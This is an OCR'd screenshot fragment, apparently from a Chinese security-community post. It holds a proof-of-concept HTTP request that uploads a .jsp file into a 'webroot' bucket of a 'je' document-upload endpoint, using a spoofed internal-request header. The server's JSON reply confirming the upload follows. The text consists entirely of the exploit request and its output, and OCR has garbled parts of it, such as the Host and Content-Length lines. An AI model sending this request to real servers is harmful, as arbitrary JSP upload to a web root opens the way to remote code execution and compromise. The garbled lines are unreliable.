 POST /je/document/file?bucket=webroot HTTP/1.1
Host ? :
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=------------------------PzSpUwCwAWNTXxOerBVxOGLuuuImLPDpPtYqUVtF
Accept-Language: zh-CN,zh;q=0.9
Accept: application/json
Cookie: je-local-lang=zh_CN
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/123.0.0.0 Safari/537.36
internalRequestKey: schedule_898901212
Content-Length auto : 191
--------------------------PzSpUwCwAWNTXxOerBVxOGLuuuImLPDpPtYqUVtF
Content-Disposition: form-data; name="files"; filename="2214.jsp"
123
--------------------------PzSpUwCwAWNTXxOerBVxOGLuuuImLPDpPtYqUVtF--
奇安信攻防社区
1 {
2 "code": "1000",
3 "errorCode": "",
4 "exceptionId": "",
5 "message": "操作成功",
6 "obj": [
7 {
8 "createTime": "2024-04-14 19:38:45",
9 "createUserDeptName": null,
10 "createUserName": "系统",
11 "dicCode": null,
12 "dicId": null,
13 "dicName": null,
14 "fileKey": "l4KtFgVaIR9yXkqL03U",
15 "fullUrl": null,
16 "hasThumbnail": false,
17 "relName": "2214.jsp",
18 "remarks": null,
19 "size": 3,
20 "suffix": "jsp"
21 }
22 ],
23 "rows": null,
24 "success": true,
25 "totalCount": null,
26 "type": null
27 }
28